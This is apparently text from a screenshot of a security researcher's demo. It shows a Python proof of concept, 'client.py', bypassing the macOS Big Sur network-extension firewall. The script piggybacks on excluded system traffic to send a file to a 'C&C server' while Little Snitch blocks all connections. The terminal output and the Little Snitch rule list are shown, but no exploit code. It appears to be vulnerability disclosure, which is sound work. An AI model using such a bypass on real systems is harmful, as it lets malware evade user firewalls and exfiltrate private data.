 Remote Server (macOS Catalina (10.15)
NEW CONNECTION: from 192.168.86.28
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
Exfiltrated Data: omg secr3ts
connection allowed :/
Client (macOS Big Sur/11.0.1 + Little Snitch)
firewallBypass_BS — -bash — 110×23
Patricks-MacBook:firewallBypass_BS patrick$ sw_vers
ProductName: macOS
ProductVersion: 11.0.1
BuildVersion: 20B29
Patricks-MacBook:firewallBypass_BS patrick$ curl google.com
curl: (7) Failed to connect to google.com port 80: Bad file descriptor
Patricks-MacBook:firewallBypass_BS patrick$ python client.py 192.168.8
Big Sur Network Extension (NEFilterDataProvider) Bypass
remote C&C server: 192.168.86.21
file to exfiltrate: /Users/patrick/Desktop/exfil.txt
[+] opening `NetworkExtension.framework/Versions/A/Resources/Info.plist`
[+] enumerating `ContentFilterExclusionList`
[+] selecting target...
[+] piggybacking traffic...
[+] done!
Patricks-MacBook:firewallBypass_BS patrick$
Running in Demo Mode
Buy License...
Enter License Key...
Show Network Monitor
Silent Mode – Deny Connections
Stop Network Filter
Little Snitch Rules...
Little Snitch Preferences...
mode:
deny all connections
system rules disabled
Rules
All Rules
Active
Last 24 Hours
Temporary
Denied
Unapproved
Applications
Unix Processes
Factory
System
Global
Search All Rules
Automatically combine rules
Process On Rule
Any Process
Allow incoming connections from local network
Allow incoming connections from local network
Allow incoming ICMP connections
Allow incoming ICMP connections
Allow outgoing TCP connections t... iCloud Servi
Allow outgoing TCP connections t... iCloud Servi
Allow outgoing connections to do... macOS Servi
Allow outgoing connections to do... macOS Servi
Allow outgoing connections to local network
Allow outgoing connections to local network
Adobe Desktop S... Deny outgoing connections via Creative Cloud Hel
3rd party app's
92 2.4K 4.1K
Wendy
@smellycat000
Will Sm
92 2.4K 4.1K